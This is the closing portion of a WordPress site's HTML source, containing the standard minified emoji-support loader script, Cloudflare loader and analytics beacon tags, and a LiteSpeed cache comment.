/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dergidir.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="e71fb74e4bc7a74481cebb92-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e71fb74e4bc7a74481cebb92-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c48c5f2bfb7f47dc972c31451dceffb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 23:53:02 -->